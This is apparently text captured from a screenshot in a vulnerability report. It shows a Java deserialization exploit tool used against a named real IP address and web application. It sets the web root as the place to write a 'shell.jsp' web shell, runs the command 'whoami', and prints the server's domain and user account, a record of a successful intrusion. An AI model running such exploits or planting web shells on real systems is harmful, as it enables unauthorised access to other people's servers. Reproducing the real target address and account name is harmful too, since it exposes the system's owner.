 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://211.144.197.84/volvoworkbench/index.jsp
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shaidcsvw1014\yongyousmm
www.wooyun.org